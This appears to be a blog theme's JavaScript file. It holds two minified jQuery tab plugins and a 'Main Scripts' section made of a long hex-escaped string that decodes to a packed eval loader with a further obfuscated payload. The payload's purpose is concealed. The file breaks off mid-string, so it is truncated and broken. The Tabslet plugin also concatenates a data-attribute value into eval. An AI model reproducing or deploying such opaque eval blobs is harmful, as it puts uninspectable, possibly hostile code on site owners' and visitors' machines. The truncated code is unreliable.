// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c